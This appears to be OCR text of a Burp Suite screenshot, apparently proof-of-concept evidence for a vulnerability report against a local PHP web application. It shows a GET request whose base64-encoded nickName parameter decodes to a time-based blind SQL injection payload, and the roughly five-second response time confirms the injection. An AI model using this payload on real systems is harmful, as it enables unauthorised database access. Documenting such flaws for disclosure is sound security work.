 Request
Pretty Raw Hex U2C \n
1 GET /index.php?m=openm &d= k&a=data&ajaxbool=0&
nickName=MScgYW5kIHNsZWVwKDUpIw== HTTP/1.1
2 Host: 127.0.0.1
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 Connection: close
10
11
Search...
0 matches
Done
Response
Pretty Raw Hex Render U2C \n
1 HTTP/1.1 200 OK
2 Date: Thu, 16 Nov 2023 08:10:49 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
4 X-Powered-By: PHP/7.2.9
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Set-Cookie: PHPSESSID=77prk6ona0bl0v1ckb6e8chc5o; path=/
9 Connection: close
10 Content-Type: text/html;charset=utf-8
11 Content-Length: 57
12
13 {"msg":"","code":200,"success":true,"data":{"htdata":[]}}
Search...
0 matches
Inspector
Selection 24
Selected text
MScgYW5kIHNsZWVwKDUpIw==
Decoded from: URL encoding
MScgYW5kIHNsZWVwKDUpIw==
Decoded from: Base64
1' and sleep(5)#
Cancel Apply changes
Request Attributes 2
Request Query Parameters 5
Request Body Parameters 0
Request Cookies 0
Request Headers 8
Response Headers 10
467 bytes | 5,138 millis